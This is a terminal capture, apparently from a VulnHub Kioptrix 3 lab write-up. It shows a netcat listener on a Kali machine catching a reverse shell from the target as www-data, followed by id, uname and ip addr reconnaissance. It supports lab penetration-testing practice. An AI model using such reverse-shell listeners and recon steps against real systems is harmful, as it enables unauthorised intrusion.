 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix3 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.183] from (UNKNOWN) [192.168.92.184] 45465
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux

ifconfig

ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:3f:ef:00 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.184/24 brd 192.168.92.255 scope global eth1
    inet6 fe80::20c:29ff:fe3f:ef00/64 scope link
       valid_lft forever preferred_lft forever